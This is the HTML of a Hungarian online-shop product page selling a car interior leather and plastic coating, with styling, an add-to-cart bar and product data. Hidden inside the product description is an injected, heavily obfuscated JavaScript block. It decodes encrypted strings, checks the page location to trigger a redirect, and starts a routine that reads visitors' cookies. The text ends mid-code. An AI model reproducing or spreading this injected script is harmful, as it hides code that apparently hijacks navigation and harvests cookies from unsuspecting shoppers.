                          <button class="pickup-availability-button link link--text underlined-link">Frissítés</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//getvente.com/cdn/shop/t/16/assets/pickup-availability.js?v=95345216988985239631767174171" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/cila-2" class="link product__view-details animate-arrow">
          Minden részlet megtekintése
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container quick-add-hidden">
  <input hidden id="pfac_pid" data-pid="44432824172762" data-moneyf="{{amount_no_decimals_with_comma_separator}}Ft"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725_small.jpg?v=1705550709" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌</div>
        <div>
          
          <span class="pfac_price" content="6500.0">6.500Ft</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="1 darab" selected="selected">1 darab</option>
              
                <option value="Vásárlás 2 kap 1 ingyen (3 db)">Vásárlás 2 kap 1 ingyen (3 db)</option>
              
                <option value="Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása">Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>HOZZÁADÁS A KOSÁRHOZ</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":44432824172762,"title":"1 darab","option1":"1 darab","option2":null,"option3":null,"sku":"LN10237410","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321638618,"product_id":8184097013978,"position":6,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","variant_ids":[44432824172762]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - 1 darab","public_title":"1 darab","options":["1 darab"],"price":650000,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936192218,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8184097013978,"title":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌","handle":"cila-2","description":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eAz autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eA fényes új autó belseje lenyűgözni fog másokat!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a682468d6395626144f66f18f65bfdf6.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eBevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel.\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/29d37c1cb4e6e3bcee8137382cd97d0c.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFő jellemzők\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Azonnali felújítás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKönnyen használható, gyors hatású, autója belsejét, kerekeit és üléseit újjá varázsolja.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/3fb8359aaab7ae7c56df5eee3d7ee879.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hosszan tartó hatás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználat után nem zsírosodik és nem porosodik, és 3-6 hónapig fényes és újszerű maradhat. Mosás után nem fakul.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ea983dbc96fc64c9807f75d8fdc367fd.jpeg\" alt=\"\" width=\"480\" height=\"555\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-aspect-ratio=\"1.16\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hatékony védelem\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA nanofilm-képző technológia gyorsan eltávolítja az anyag felületén lévő oxidált fehérítő réteget, és védőfilmet képez, amely megakadályozza a jövőbeli oxidációt, ellenáll az UV-sugaraknak, és hatékonyan védi a felületet.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Természetes növényi formula\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNövényi esszenciát tartalmaz, mélyen hidratálja a bőrt, műanyagot és más anyagokat. A növényi alapú formulák biztonságosak a csecsemők és a háziállatok számára, és bátran használhatók.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/462c6bb5fe93c5804a120d5e76e11507.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Széles körben használt\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják autó műszerfalakban, ajtópanelekben, autóülésekben, gumiabroncsokban, bőrtáskákban, bőrkanapékban, bőrcipőkben, kerekekben, billentyűzetben és egérben, valamint más műanyag termékekben.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ab1ddff769fbe4b5459e8eba6f12cefe.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/eeacdaed97a0900c81f7b73c3f456629.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgyszerű működés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHasználat előtt tisztítsa meg és szárítsa meg a felületet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFújja a terméket a viaszos szivacsra.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eVigye fel egyenletesen a felületre\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHagyja száradni 5 percig\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/975607d09275e1e56ecdc6c0c285092e.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMűszaki adatok\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNettó tartalom: 120ml\u003cbr\u003e\u003cbr\u003eSzavatossági idő: 3 év\u003cbr\u003e\u003cbr\u003eTartós hatás: 3-6 hónap\u003cbr\u003e\u003cbr\u003eA csomag tartalmazza: 1x autó belső bőr és műanyag bevonószer\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/df2ebfc821e28316d6a862cf07c97960.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMeleg tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKedves vásárlók, a fényhatás, a monitor fényereje, a kézi mérés stb. miatt a fénykép és a tényleges termék között a színben és a méretben enyhe eltérések lehetnek. Őszintén remélem, hogy meg tudja érteni! Köszönjük!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzYxg\/LzE3FQlKyWDZEOztCRjI3NjkzQLo0SDVIuklGRTIwsTYwMD4zQjM6VaAEYEGLA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 